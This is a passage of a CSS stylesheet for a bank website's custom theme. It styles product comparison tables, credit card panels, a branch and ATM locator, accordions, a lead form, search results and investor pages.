	background: transparent url('/themes/custom/nicoletbank/images/shared/plus.png') center left no-repeat;
	background-size: 16px 16px;
	padding-left: 24px;
	color: #222;
	text-transform: uppercase;
}
a.nav-toggle:hover {
	color: #222;
}
a.nav-toggle.open {
	background: transparent url('/themes/custom/nicoletbank/images/shared/minus.png') center left no-repeat;
	background-size: 16px 16px;
	padding-left: 24px;
	color: #222;
}
a.nav-toggle.open:hover {
	color: #222;
}
.tabnav {
	display: none;
	padding-top: 1em;
}
.business .tabnav a:hover {
	color: #003869;
}
.detail-business .tabnav a:hover {
	color: #003869;
}
.wealth .tabnav a:hover {
	color: #222;
}
.detail-wealth .tabnav a:hover {
	color: #222;
}
.agriculture .tabnav a:hover {
	color: #9d5842;
}
.detail-agriculture .tabnav a:hover {
	color: #9d5842;
}
.subnav-section {
	outline: none !important;
}
.basic-page {
	background: #fff;
	padding: 3em 1em;
}
.basic-page h1 {
	color: #006942;
}

/* Product Comparison */
a.comparison-btn {
	display: block;
	margin: 1em auto;
	color: #006942;
	text-align: center;
}
a.comparison-btn:hover {
	color: #222;
}
.secondary-business a.comparison-btn {
	color: #003869;
}
.secondary-wealth a.comparison-btn {
	color: #222;
}
.secondary-agriculture a.comparison-btn {
	color: #9d5842;
}
.comparison {
	background: #fff;
	padding: 2em 1em 1em;
}
.comparison h3 {
	font-size: 28px;
	color: #222;
	margin: 0 auto 0.5em;
	text-align: center;
}
.comparison .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
}
.comparison .sticky-wrap .sticky-intersect {
	margin-top: 0px;
}
.comparison .sticky-wrap .sticky-intersect th {
	background: #fff !important;
}
.comparison table {
	width: 100%;
	color: #222;
}
.comparison table th,.comparison table td {
	padding: 1.5em;
}
.comparison table a {
	color: #006942;
	font-weight: normal;
}
.comparison table a:hover {
	color: #222;
}
.secondary-business .comparison table a {
	color: #003869;
}
.secondary-wealth .comparison table a {
	color: #222;
}
.secondary-agriculture .comparison table a {
	color: #9d5842;
}
.comparison table thead th {
	font-weight: normal;
	text-align: center;
	border-bottom: 1px solid #ddd;
}
.comparison table tbody th {
	font-weight: normal;
	text-align: left;
	color: #222;
	padding: 1.5em 1.5em 1.5em 0;
	border-bottom: 1px solid #ddd;
}
.comparison table tbody td {
	text-align: center;
	border-bottom: 1px solid #ddd;
}
.comparison table tbody td.na {
	background: transparent url('/themes/custom/nicoletbank/images/shared/na.png') center center no-repeat;
	background-size: 24px 24px;
}
.comparison table tbody td.check {
	background: transparent url('/themes/custom/nicoletbank/images/shared/dk-check.png') center center no-repeat;
	background-size: 24px 24px;
}
.disclaimer {
	font-size: 16px;
	font-style: italic;
	color: #666666;
	text-align: left;
	padding: 1em;
}

/* Credit */
.credit-card {
	background: #fff;
	margin: 0 0 2em;
	-webkit-box-shadow: 0px 2px 12px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 12px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 12px rgba(0,0,0,0.2);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.credit-card:hover {
	-webkit-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.credit-hd {
	background: #fff;
	padding: 1.5em 2em;
	border-top: 8px solid #006942;
}
.business .credit-hd {
	border-top: 8px solid #003869;
}
.credit-hd h3,.credit-hd h3 a {
	font-size: 30px;
	color: #222;
	text-align: center;
}
.credit-hd a.btn {
	display: block;
	font-size: 16px;
	color: #222;
	font-weight: normal;
	border: 2px solid #222;
	background: transparent;
	text-transform: uppercase;
	text-align: center;
	padding: 0.5em 2em;
	margin-top: 1em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.credit-hd a.btn:hover {
	color: #fff;
	background: #006942;
	border: 2px solid #006942;
}
.business .credit-hd a.btn:hover {
	background: #003869;
	border: 2px solid #003869;
}
.credit-hd h3 {
	font-size: 30px;
	margin: 0;
	padding: 0;
}
.credit-details {
	background: rgb(245,245,245);
	background: -moz-linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	background: -webkit-linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	background: linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f5f5f5",endColorstr="#ffffff",GradientType=1);
	padding: 2em;
}
.credit-images {
	display: block;
	padding-right: 5%;
	text-align: center;
}
.credit-images h4 {
	display: none;
	margin: 0.5em 0;
}
.credit-images img {
	max-width: 100%;
}
.credit-images .toggles {
	/*display: flex;*/
	display: none;
}
.credit-images .toggles a {
	flex: 1;
	font-size: 14px;
	color: #999;
	font-weight: normal;
	border: 2px solid #ddd;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em;
	margin: 0 0.25em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.credit-images .toggles a:hover,.credit-images .toggles a.active {
	color: #fff;
	background: #666;
	border: 2px solid #666;
}
.credit-detail {
	display: block;
	color: #666666;
}
.credit-detail h3 {
	color: #222;
}
.credit-detail hr {
	margin: 1.5em 0;
}
.more {
	padding: 0;
	margin: 1.5em 0 0;
}
.more a {
	color: #006942;
	text-transform: uppercase;
}
.more a:hover {
	color: #222;
}

/* Credit Card Detail Page */
.rewards-hd h1,.rewards-hd h1 a,.rewards-hd h2,.rewards-hd h2 a {
	font-size: 28px;
  color: #006942;
  margin: 0;
  padding:0;
  text-align: left;
}
.business .rewards-hd h1,.business .rewards-hd h1 a,.business .rewards-hd h2,.business .rewards-hd h2 a {
	color: #003869;
}
.rewards-hd {
	padding: 1.5em 1em;
}
.rewards-hd h3,.rewards-hd h3 a {
	font-size: 30px;
	color: #222;
	text-align: center;
}
.rewards-hd a.btn {
	display: block;
	font-size: 16px;
	color: #222;
	font-weight: normal;
	border: 2px solid #222;
	background: #fff;
	text-transform: uppercase;
	text-align: center;
	padding: 0.5em 2em;
	margin-bottom: 1em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.rewards-hd a.btn:hover {
	color: #fff;
	background: #006942;
	border: 2px solid #006942;
}
.business .rewards-hd a.btn:hover {
	background: #003869;
	border: 2px solid #003869;
}
.rewards-hd h3 {
	font-size: 30px;
	margin: 0;
	padding: 0;
}
.program-info {
	margin: 3em 0 1em;
}
.program-detail {
	display: block;
	color: #666666;
}
.program-detail h2,.program-detail h3{
	font-size: 24px;
	color: #006942;
}
.business .program-detail h3 {
	color: #003869;
}
.program-detail h4 {
		color: #000;
		font-size: 1.17em;
		margin:1em 0;
}
.reward {
	background: #fff !important;
}

/* Branch Locator */
/*.scrolled .locator {
  padding-top: 4em;
}*/
.branch-details {
  background: #fff;
}
.branch-landing {
	padding: 3em 1em 1em;
	background: #006942 url('/themes/custom/nicoletbank/images/locations/branches-heading.jpg') center center no-repeat;
	background-size: cover;
	text-align: center;
}
.branch-landing h1 {
	color: #fff;
	font-size: 36px;
}
#map {
	display: none;
}
.locator-controls {
	display: block;
	background: #fff;
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.branch-search {
	padding: 5% 4%;
	border-bottom: 1px solid #ccc;
}
.branch-search input[type="text"] {
	display: inline-block;
	width: 50%;
	font-size: 14px;
	padding: 0.5em 1em;
	margin: 0;
	border: 1px solid #ccc;
	-webkit-box-shadow: inset 0px 1px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: inset 0px 1px 3px rgba(0,0,0,0.2);
	box-shadow: inset 0px 1px 3px rgba(0,0,0,0.2);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.branch-search input[type="text"]:focus {
	border: 1px solid #666;
}
.branch-search input[type="submit"] {
	display: inline-block;
	width: 27%;
	font-size: 14px;
	line-height: 1.2;
	border: 2px solid #222;
	background: #fff;
	color: #222;
	text-transform: uppercase;
	padding: 0.5em;
	margin-left: 2%;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.branch-search input[type="submit"]:hover {
	color: #fff;
	background: #222;
	border: 2px solid #222;
}
.locator-tabs {
	display: flex;
}
.locator-tabs a {
	flex: 1;
	font-size: 13px;
	padding: 1em 0.5em;
	background: #f5f5f5;
	color: #666666;
	text-align: center;
	cursor: pointer;
}
.locator-tabs a.active {
	background: #fff;
	color: #006942;
}
.branch-scroll {
	-webkit-box-shadow: inset 0px 2px 6px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 0px 2px 6px rgba(0,0,0,0.1);
	box-shadow: inset 0px 2px 6px rgba(0,0,0,0.1);
}
.branch,.atm {
	border-bottom: 1px solid #ccc;
}
.branch-address {
	display: block;
	padding: 5% 5% 5% 60px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/locations-green.png') 16px 18px no-repeat;
	background-size: 36px 36px;
	color: #666666;
	font-size: 15px;
}
.branch-address strong {
	color: #222;
	font-weight: normal;
}
.branch-address a {
	color: #666666;
}
.branch-address a:hover {
	color: #222;
}
.branch-links {
	display: block;
	padding: 2% 5%;
	color: #222;
	font-size: 15px;
}
.branch-links a {
	display: block;
	color: #222;
	font-size: 15px;
	margin: 0 0 1em;
}
.branch-links a:hover {
	color: #222;
}
.branch-services {
  margin-top: 1em;
  border-top: 1px solid #ccc;
}
.branch-services h2 {
  font-size: 21px;
  margin: 1.5em 0 0.5em;
}
.branch-services a {
  display: block;
  font-size: 16px;
  color: #666666;
}
.branch-services a:hover {
  color: #222;
}
.nicoletatm-address {
	display: block;
	padding: 5% 5% 5% 60px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/locations-green.png') 16px 18px no-repeat;
	background-size: 36px 36px;
	color: #666666;
	font-size: 15px;
}
.nicoletatm-address strong {
	color: #222;
	font-weight: normal;
}
.nicoletatm-address a {
	color: #666666;
}
.nicoletatm-address a:hover {
	color: #222;
}
.moneypass-address {
	display: block;
	padding: 5% 5% 5% 60px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/locations-blue.png') 16px 18px no-repeat;
	background-size: 36px 36px;
	color: #666666;
	font-size: 15px;
}
.moneypass-address strong {
	color: #222;
	font-weight: normal;
}
.moneypass-address a {
	color: #666666;
}
.moneypass-address a:hover {
	color: #222;
}
a.branch-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/branch.png') center left no-repeat;
	padding-left: 32px;
	background-size: 21px auto;
}
a.directions-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/directions.png') center left no-repeat;
	padding-left: 32px;
	background-size: 21px auto;
}
.twentyfour-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/time.png') center left no-repeat;
	background-size: 20px 20px;
	padding-left: 32px;
	min-height: 20px;
	color: #666;
	font-size: 18px;
	line-height: 1.2;
}
.branch-links .twentyfour-ico {
	font-size: 15px !important;
}
div[data-asodata1="Marinette"] div.branch-links div.twentyfour-ico {
  display:none;
}
.branch-details .additional-details {
  margin-top: 1em;
  border-top: 1px solid #ccc;
}
.branch-details .additional-details h2 {
  font-size: 21px;
  margin: 1.5em 0 0.5em;
}
.branch-details .additional-details a {
  display: block;
  font-size: 16px;
  color: #666666;
}
.branch-details .additional-details a:hover {
  color: #222;
}

.atm-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/atm.png') center left no-repeat;
	padding-left: 32px;
	color: #666;
	margin-bottom: 0.5em;
}
.moneypass {
	padding: 0.5em 0;
	text-align: center;
}
h2.service-heading {
	font-size: 24px;
	text-align: center;
	border-bottom: 1px solid #ccc;
	padding: 0 0 1em;
	margin: 0 auto;
}
.services {
	margin: 2em auto 0;
	max-width: 1480px;
}
.service {
	display: block;
	margin: 1em 1em 2em;
	background: #fff;
	text-align: center;
}
.service h3 {
	font-size: 24px;
	color: #006942;
	margin: 0 0 0.25em;
}
.service h3 a {
	color: #006942;
}
.service h3 a:hover {
	color: #222;
}
.service p {
	font-size: 16px;
	color: #222;
	margin:0;
}

a.rates-link {
  display: block;
  font-size: 0.95em;
  color: #222;
  margin: 0 auto 1em;
  padding-left: 24px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow.png') left center no-repeat;
  background-size: 16px 16px;
  text-transform: uppercase;
}
a.rates-link:hover {
  color: #222;
}
a.rates-link.open {
  background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-down.png') left center no-repeat;
  background-size: 16px 16px;
}
.accord-content {
  display: none;
}
.accordion {
	background: #fff;
	padding: 2em 1em;
}
.accordion .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.accordion p a {
	color: #006942;
}
.accordion p a:hover {
	color: #222;
}
.accordion table {
	width: 100%;
	font-size: 17px;
	line-height: 1.2;
	text-align: left;
}
.accordion table th {
	vertical-align: bottom;
	display:table-cell;
}
.accordion table td {
	vertical-align: top;
	display:table-cell;
}
.accordion table tr.hd th {
	background: #666;
	color: #fff;
}
.accordion table th {
	background: #222;
	color: #fff;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}
.accordion table tbody tr:nth-child(even) td {
	background: #f5f5f5;
}
.accordion table td {
	background: #eee;
	color: #222;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}
.accordion table td.green {
	color: #006a41;
	font-weight: bold;
}
.accordion h2,.accordion h3 {
	padding-top: 0.75em;
	border-top: 1px solid #ccc;
}
h2:first-child {
  border-top: 0px;
}
h2 a.accord-toggle,h3 a.accord-toggle {
	display: block;
	padding: 0 0 0 40px;
	color: #444;
	background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-down.png') left center no-repeat;
	background-size: 24px 24px;
}
h2 a.accord-toggle.open,.personal h2 a.accord-toggle.open,.about h2 a.accord-toggle.open,h3 a.accord-toggle.open,.personal h3 a.accord-toggle.open,.about h3 a.accord-toggle.open {
	color: #006942;
	background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-up-green.png') left center no-repeat;
	background-size: 24px 24px;
}
.business h2 a.accord-toggle.open,.business h3 a.accord-toggle.open {
	color: #003869;
	background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-up-blue.png') left center no-repeat;
	background-size: 24px 24px;
}
.wealth h2 a.accord-toggle.open,.wealth h3 a.accord-toggle.open {
	color: #222;
	background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-up-gray.png') left center no-repeat;
	background-size: 24px 24px;
}
.agriculture h2 a.accord-toggle.open,.agriculture h3 a.accord-toggle.open {
	color: #9d5842;
	background: transparent url('/themes/custom/nicoletbank/images/shared/accord-arrow-up-copper.png') left center no-repeat;
	background-size: 24px 24px;
}
.accord-content {
	padding-bottom: 1em;
	animation-name: fadein;
	animation-duration: 2s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
.accord-content h2,.accord-content h3,.accord-content h4,.accord-content h5,.accord-content h6 {
	color: #444;
	margin-bottom: 0.5em;
}
.personal .accord-content h2,.personal .accord-content h3,.personal .accord-content h4,.personal .accord-content h5,.personal .accord-content h6 {
	color: #006942;
}
.business .accord-content h2,.business .accord-content h3,.business .accord-content h4,.business .accord-content h5,.business .accord-content h6 {
	color: #003869;
}
.wealth .accord-content h2,.wealth .accord-content h3,.wealth .accord-content h4,.wealth .accord-content h5,.wealth .accord-content h6 {
	color: #222;
}
.agriculture .accord-content h2,.agriculture .accord-content h3,.agriculture .accord-content h4,.agriculture .accord-content h5,.agriculture .accord-content h6 {
	color: #9d5842;
}
.comp-phone {
  position: relative;
  display: block;
  float: left;
  width: 380px;
  height: 447px;
  background: #222;
}
.comp-phone-over {
  position: absolute;
  z-index: 999;
  display: block;
  width: 380px;
  height: 447px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/iphone11promax.png') left center no-repeat;
  background-size: 380px 447px;
}
.comp-phone img {
  position: absolute;
  z-index: 998;
  width: 197px;
  height: 427px;
  top: 12px;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  animation-name: fadein;
  animation-duration: 1s;
  animation-iteration-count: 1;
  animation-fill-mode: forwards;
}
.comp-links h3 {
  margin: 0.5em 0 0;
  border-top: 1px solid #ccc;
}
.comp-links h3:first-child {
  border-top: 0px;
}
.comp-links h3 a {
  display: block;
  color: #222;
	padding: 0.75em 0 0;
}
.comp-links h3 a:hover {
  color: #222;
}
.comp-links h3 a.open {
  color: #006942;
}
.personal .comp-links h3 a.open {
  color: #006942;
}
.business .comp-links h3 a.open {
  color: #003869;
}
.wealth .comp-links h3 a.open {
  color: #222;
}
.agriculture .comp-links h3 a.open {
  color: #9d5842;
}
.comp-links .comp-p {
  font-size: 14px;
  margin-top: 1em;
	animation-name: fadein;
  animation-duration: 2s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
#comp-anchor {
  padding: 2em;
  background: #fff;
}
/*.branch-detail .heading {
  background: rgb(0,105,66);
	background: -moz-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#006942",endColorstr="#012f1e",GradientType=1);
}*/
.branch-detail .heading {
  min-height: unset;
  /*max-height: 100px;*/
}
.branch-img {
  background-size: cover;
  min-height: 360px;
}
.branch-detail .header {
	text-align: center;
	background-color: #006942;
	background-position: center center;
	background-size: cover;
}
.branch-detail .no-bkimg {
	background: rgb(0,105,66);
	background: -moz-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#006942",endColorstr="#012f1e",GradientType=1);
}
.branch-detail .header .breadcrumbs {
	color: #97c0b1;
}
.branch-detail .header .breadcrumbs a {
	color: #fff;
	opacity: 0.6;
	padding: 0 0.25em;
}
.branch-detail .header .breadcrumbs a:hover {
	opacity: 1;
}
.branch-detail .header h1 {
	font-size: 36px;
	line-height: 1.2;
	color: #fff;
}
.branch-info {
	padding: 5%;
}
.branch-adr {
	font-size: 18px;
	color: #222;
}
.branch-adr a {
	color: #222;
}
.branch-adr a:hover {
	color: #444;
}
.branch-adr .twentyfour-ico {
  margin: 0.5em 0;
  color: #666666 !important;
}
.branch-details .additional-details {
  margin-top: 1em;
  border-top: 1px solid #ccc;
}
.branch-details .additional-details h2 {
  font-size: 21px;
  margin: 1.5em 0 0.5em;
}
.branch-details .additional-details a {
  display: block;
  font-size: 16px;
  color: #666666;
}
.branch-details .additional-details a:hover {
  color: #222;
}

.vcard {
	margin-bottom: 1em;
}
a.directions-grey-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/directions-grey.png') center left no-repeat;
	padding: 0.5em 0 0.5em 32px;
	font-size: 18px;
	color: #666666;
}
a.directions-grey-ico:hover {
	color: #444;
}
a.contact-grey-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/email-grey.png') center left no-repeat;
	background-size: 25px 25px;
	padding: 0.5em 0 0.5em 32px;
	font-size: 18px;
	color: #666666;
}
a.contact-grey-ico:hover {
	color: #444;
}
a.appointment-grey-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/appointment-grey.png') center left no-repeat;
	background-size: 25px 25px;
	padding: 0.5em 0 0.5em 32px;
	font-size: 18px;
	color: #666666;
}
a.appointment-grey-ico:hover {
	color: #444;
}
a.back-grey {
	display: block;
	font-size: 18px;
	color: #444;
	background: transparent url('/themes/custom/nicoletbank/images/shared/arrow-left.png') left center no-repeat;
	background-size: 9px 14px;
	padding-left: 20px;
	margin-top: 1em;
	margin-bottom: 1em;
}
a.back-grey:hover {
	color: #222;
}
.branch-hours p {
	margin: 0 0 1em;
	line-height: 1.6;
	color: #666666;
}
.branch-hours p strong {
	color: #222;
	font-weight: normal;
}
.branch-hours .days {
	display: inline-block;
	min-width: 120px;
}
.filters {
	padding: 1em 0 0;
	font-size: 16px;
	text-align: center;
}
.filters label {
	display: inline-block;
	font-size: 0.9em;
	color: #666;
	padding: 0 1em 0 0;
}
/*.branch-detail .header {
	text-align: center;
	background-color: #006942;
	background-position: center center;
	background-size: cover;
}
.branch-detail .no-bkimg {
	background: rgb(0,105,66);
	background: -moz-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: -webkit-linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	background: linear-gradient(180deg, rgba(0,105,66,1) 0%, rgba(1,47,30,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#006942",endColorstr="#012f1e",GradientType=1);
}
.branch-detail .header .breadcrumbs {
	color: #97c0b1;
}
.branch-detail .header .breadcrumbs a {
	color: #fff;
	opacity: 0.6;
	padding: 0 0.25em;
}
.branch-detail .header .breadcrumbs a:hover {
	opacity: 1;
}
.branch-detail .header h1 {
	font-size: 36px;
	line-height: 1.2;
	color: #fff;
}
.branch-info {
	padding: 5%;
}
.branch-adr {
	font-size: 18px;
	color: #222;
}
.branch-adr a {
	color: #222;
}
.branch-adr a:hover {
	color: #222;
}
.vcard {
	margin-bottom: 1em;
}
a.directions-grey-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/directions-grey.png') center left no-repeat;
	padding: 0.5em 0 0.5em 32px;
	font-size: 18px;
	color: #666666;
}
a.directions-grey-ico:hover {
	color: #222;
}
a.contact-grey-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/email-grey.png') center left no-repeat;
	padding: 0.5em 0 0.5em 32px;
	font-size: 18px;
	color: #666666;
}
a.contact-grey-ico:hover {
	color: #222;
}
a.back-grey {
	display: block;
	font-size: 18px;
	color: #222;
	background: transparent url('/themes/custom/nicoletbank/images/shared/arrow-left.png') left center no-repeat;
	background-size: 9px 14px;
	padding-left: 20px;
	margin-top: 1em;
	margin-bottom: 1em;
}
a.back-grey:hover {
	color: #222;
}
.branch-hours p {
	margin: 0 0 1em;
	line-height: 1.6;
	color: #666666;
}
.branch-hours p strong {
	color: #222;
	font-weight: normal;
}
.branch-hours .days {
	display: inline-block;
	min-width: 120px;
}
.filters {
	padding: 1em 0 0;
	font-size: 16px;
	text-align: center;
}
.filters label {
	display: inline-block;
	color: #666;
	padding: 0 1em;
}*/

/* Clean Lead Form */
#cleanform {
	position: absolute;
	z-index: 999;
	top: 0;
	width: 100%;
	height: 300%;
	background: rgba(255,255,255,0.98);
	padding-top: 4em;
 	-webkit-transition: all 0.2s;
 	-moz-transition: all 0.2s;
 	-o-transition: all 0.2s;
 	transition: all 0.2s;
	animation-duration: 0.5s !important;
}
#cleanform .whiteform {
	display: block;
	margin: 0 auto;
	padding: 0 2em;
	max-width: 780px;
}
#cleanform .whiteform h2 {
	font-size: 24px;
	text-align: center;
	padding: 0 0 0.5em;
}
#cleanform .whiteform .row {
	margin: 0 0 2em;
}
#cleanform .whiteform input[type='text'],#cleanform .whiteform textarea {
	width: 100%;
	border: 0;
	padding: 0.5em 0;
	background: transparent;
	border-bottom: 1px solid #ccc;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
#cleanform .whiteform textarea {
	min-height: 120px;
}
#cleanform .whiteform input[type='text']:focus,#cleanform .whiteform textarea:focus {
	border-bottom: 1px solid #333;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
#cleanform .whiteform .method {
	padding-right: 1em;
}
#cleanform .whiteform button {
	display: block;
	margin: 1em auto 0;
	font-size: 21px;
	line-height: 1.5;
	border: 2px solid #222;
	color: #222;
	background: transparent;
	text-transform: uppercase;
	padding: 0.25em 1em;
  	-webkit-transition: all 0.3s ease;
  	-moz-transition: all 0.3s ease;
  	-o-transition: all 0.3s ease;
  	transition: all 0.3s ease;
}
#cleanform .whiteform button:hover {
	color: #fff;
	background: #006942;
	border: 2px solid #006942;
}
#cleanform iframe {
  width: 100% !important;
}

/* Search */
.search-results {
	background: rgb(245,245,245);
	background: -moz-linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	background: -webkit-linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	background: linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f5f5f5",endColorstr="#ffffff",GradientType=1);
	padding: 3em 1em;
}
.search-results ol.search-results {
	background: transparent;
	list-style-type: none;
}
.search-results h1 {
	margin: 0;
	text-align: center;
}
.search-results h2 {
	display: none;
}
.search-header,.search-template {
	display: block;
	margin: 0 auto;
	max-width: 1140px;
}
#search-form:before,#search-form:after {
	content: " ";
	display: table;
}
#search-form:after {
	clear: both;
}
#search-form {
	*zoom: 1;
}
#search-form .form-type-search label,#edit-help-link {
	display: none;
}
#search-form input.form-search {
	display: block;
	width: 92%;
	border: 1px solid #ccc;
	padding: 0.5em;
	background: #fff;
	border-bottom: 1px solid #ccc;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
#search-form input.form-search:focus {
	border: 1px solid #333;
}
#search-form input#edit-submit {
	display: block;
	width: 98%;
	font-size: 18px;
	border: 0;
	color: #fff;
	margin: 0;
	padding: 0.6em 1.5em;
	text-align: center;
	text-transform: uppercase;
	background: #006942;
	-webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#search-form input#edit-submit:hover {
	background: #004b2f;
}
.search-template .item-list .search-results {
	padding: 0;
}
.search-template .item-list ol {
	margin: 0;
}
.search-template .item-list ol li {
	margin: 0;
	padding: 2em 0;
	border-bottom: 1px solid #ccc;
}
.search-template .item-list ol li:last-child {
	border-bottom: 0px;
}
.search-template .item-list ol li a {
	color: #006942;
}
.search-template .item-list ol li a:hover {
	color: #222;
}
h3.search-result__title {
	font-size: 24px;
	margin: 0 0 0.25em;
}
.search-result__snippet {
	font-size: 18px;
	margin: 0;
}
.search-result__info {
	display: none;
}

/* Investors */
.investor .heading h1 {
	padding-top: 0px !Important;
}
.investor #menu {
	padding-top: 5em;
}
.investor a.login {
	text-transform: none;
}
.investor-content {
	background: #fff;
	padding: 2em 1em;
}
.investor-content .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.investor-content h1,.investor-content h2,.investor-content h3,.investor-content h4,.investor-content h5,.investor-content h6 {
	font-weight: 700;
	color: #006942;
}
.investor-content h1 a,.investor-content h2 a,.investor-content h3 a,.investor-content h4 a,.investor-content h5 a,.investor-content h6 a {
	color: #006942;
}
.investor-content h1 a:hover,.investor-content h2 a:hover,.investor-content h3 a:hover,.investor-content h4 a:hover,.investor-content h5 a:hover,.investor-content h6 a:hover {
	color: #222;
}
.investor-content p a {
	color: #006942;
}
.investor-content p a:hover {
	color: #222;
}
.investor-content table {
	width: 100%;
	font-size: 17px;
	line-height: 1.2;
	text-align: left;
}
.investor-content table th {
	vertical-align: bottom;
	display:table-cell;
}
.investor-content table td {
	vertical-align: top;
	display:table-cell;
}
.investor-content table tr.hd th {
	background: #666;
	color: #fff;
}
.investor-content table th {
	background: #222;
	color: #fff;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}
.investor-content table tbody tr:nth-child(even) td {
	background: #f5f5f5;
}
.investor-content table td {
	background: #eee;
	color: #222;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}

/* Rate Button */
.rate-btn a {
	display: block;
	width: auto;
	font-size: 16px;
	color: #222;
	font-weight: normal;
	border: 2px solid #222;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 1.5em;
	margin: 0.5em auto;
	text-align: center;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.rate-btn a:hover {
	color: #fff;
	border: 2px solid #006942;
	background: #006942;
}

/* Case Study Video */
.video-poster {
  position: relative;
  cursor: pointer;
}
.video-poster a {
  cursor: pointer;
}
.video-ico {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -25px 0 0 -25px;
  display: block;
  width: 50px;
  height: 50px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/video-play.png') center center no-repeat;
  background-size: 50px 50px;
  cursor: pointer;
}
